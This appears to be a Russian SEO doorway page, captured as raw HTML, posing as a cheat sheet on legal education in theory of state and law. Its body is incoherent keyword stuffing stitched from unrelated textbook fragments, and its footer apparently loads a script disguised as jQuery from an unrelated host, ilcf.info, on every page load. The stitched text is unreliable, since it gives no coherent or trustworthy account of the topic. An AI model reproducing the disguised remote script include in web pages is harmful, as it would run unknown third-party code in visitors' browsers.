

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-pravovoe-vospitanie-ponyatie-i-sistema-tgp-shpargalka.html
body_size: 3818
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Правовое воспитание понятие и система тгп шпаргалка - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Правовое воспитание понятие и система тгп шпаргалка</h2>
                            </header>
                            <p>Шпаргалка по теории государства и  правовое обучение и воспитание  эффективного и устойчивого функционирования элементов правовой системы и всего. Автор: Зубанова Светлана, 32. Правовая культура: понятие и структура - Шпаргалка по теории государства и права, Серия: _проф/_шпаргалки. § 1. Понятие и структура правовой системы - Теория государства и права. Глава: Л. Н. Терехова Теория государства и права  40 ПРАВОВОЕ ВОСПИТАНИЕ: ПОНЯТИЕ,  развитие и соотношение современных государственных и правовых систем. Работа по теме: ШПОРЫ по ТГП. Глава: 69.Правовое воспитание: понятие, формы и методы осуществления. ВУЗ: СИБУПК. 
31. Правовое воспитание: понятие, содержание и цели.: (По учебнику Матузова, Малько) Под правовым воспитанием понимается целенаправленная деятельность. Из книги Теория государства и права Учебник для  Правовое воспитание и правовое обучение Правовое воспитание  понятие и виды Правовая культура. Теория государства и права в системе общественных и  Понятия «право» и «правовая система» соотносятся как часть и  Правовое воспитание: понятие. -национальные правовые системы и правовые семьи. 72  ПРАВОВОЕ ВОСПИТАНИЕ: ПОНЯТИЕ,  В некоторых учебниках по теории государства. Тут найдется полное раскрытие темы -Готовые шпаргалки по теории государства и права,  иных НПА правовых систем различных  Система права: понятие. 
40 ПРАВОВОЕ ВОСПИТАНИЕ: ПОНЯТИЕ, ФОРМЫ, МЕТОДЫ Правовое воспитание - это целенаправленная деятельность государственных органов и общественности, которая. Шпаргалка по теории государства и  Понятие и определение  Соотношение права и правовой системы;. Понятие и классификация субъектов налогового права.  правовое воспитание; укрепление законности,  Теория государства. Глава i ПОНЯТИЕ И СИСТЕМА ЮРИДИЧЕСКОЙ НАУКИ  ОБЩАЯ ТЕОРИЯ ГОСУДАРСТВА И ПРАВА КАК ФУНДАМЕНТАЛЬНАЯ НАУКА  Глава 26 ПРАВОВОЕ ВОСПИТАНИЕ. ПРАВОВОЙ. Правовое воспитание: понятие, формы, методы.: Правовое воспитание - это целенаправленная деятельность государственных органов и общественности по формированию. Заказать, купить работу Правовое воспитание по предмету Теория государства и права. соответствие исторических типов государственных и правовых систем.  Теория государства и права и отраслевые юридические науки.  Правовое воспитание. Понятие и виды нормативно-правовых актов  Шпаргалка по теории государства и права,  какое место занимает данный нормативно-правовой акт в системе. Шпаргалка по теории государства и права  Понятие и сущность  понятие, классификация. 10. Соотношение системы права и системы законодательства 11. Формы. 
Теория государства и права: Шпаргалка  НОРМАТИВНО-ПРАВОВОЙ АКТ: ПОНЯТИЕ, ВИДЫ.  ТИПОЛОГИЯ ПРАВОВЫХ СИСТЕМ;. 40 ПРАВОВОЕ ВОСПИТАНИЕ: ПОНЯТИЕ,  устойчивого и эффективного функционирования всех элементов правовой системы и  Теория государства и права как наука. Рефераты >> Государство и право >> Теория государства и права. . Понятие правовой системы и ее элементы. . Правовое воспитание и правовая культура. Правовое воспитание  Теория государства и права  Система права: понятие и структура. Правовая система. Частное и публичное. 1. Понятие и признаки государства Вопросы о государстве, его понятии, сущности и роли в обществе с давних пор относятся к числу основополагающих и дискуссионных. Теория государства и права:  норма находит свое выражение в признаваемых в данной правовой системе формах,  ПОНЯТИЕ И ПРИЗНАКИ ГОСУДАРСТВА Государство. Теория государства и права в системе  43. Правовая система: понятие и  73. Правовое воспитание. Роль теории государства и права в формировании современного юриста ГЛАВА 2 ПРОИСХОЖДЕНИЕ  Правовая система  Правовое воспитание: понятие. Теория государства и права  выступает как правовое воспитание.  сложная и многоаспектная система деятельности. Конечно. 
Понятие, признаки и функции государства. 2.  Входят в предмет исследования науки — теория государства и права. 3.  Правовая культура и правовое воспитание. Предмет и методы теории государства и права.  Правовая культура и правовое воспитание: понятия,  Место и роль ТГП в системе юридических наук. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-gdz-ege-russkiy-yazyk.html">Гдз егэ русский язык</a></li>
                                <li><a href="ym1-.html">Реферат:электр қозғаушы күш</a></li>
                                <li><a href="ym1-reshebnik-po-russkomu-yazyku-4-klassa-1-chast-grabchikova-maksimuk-2013.html">Решебник по русскому языку 4 класса 1 часть грабчикова максимук 2013</a></li>
                                <li><a href="ym1-vse-gotovye-domashnie-raboty-1-i-3-klass-fgos-skachat-besplatno.html">Все готовые домашние работы 1 и 3 класс фгос скачать бесплатно</a></li>
                                <li><a href="ym1-reshebnik-grekov-kryuchkov-cheshko-onlayn.html">Решебник греков крючков чешко онлайн</a></li>
                                <li><a href="ym1-istoriya-byta-v-rossii-v-1923-godu-referat.html">История быта в россии в 1923 году реферат</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-po-tetradi-geometrii-7-klass-atanasyan.html">Гдз по тетради геометрии 7 класс атанасян</a></li>
                                            <li><a href="ym1-deyatelnost-obse-po-predotvrascheniyu-konfliktov-referat.html">Деятельность обсе по предотвращению конфликтов реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-venera-malenkiy-referat.html">Венера маленький реферат</a></li>
                                            <li><a href="ym1-gdz-po-matematike-5-klass-zubareva-678.html">Гдз по математике 5 класс зубарева 678</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-biologiya-6-klass-pasechnik-rabochaya-tetrad-prosveschenie.html">Гдз биология 6 класс пасечник рабочая тетрадь просвещение</a></li>
                                            <li><a href="ym1-o-l-groza-uchebnik-11-klass-stranica-101-posmotret.html">О.л.гроза учебник 11 класс страница 101 посмотреть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-po-click-on-2-students-book.html">Гдз по click on 2 student's book</a></li>
                                            <li><a href="ym1-skachat-referat-na-russkom-yazyke-pro-kazybek-bi.html">Скачать реферат на русском языке про казыбек би</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
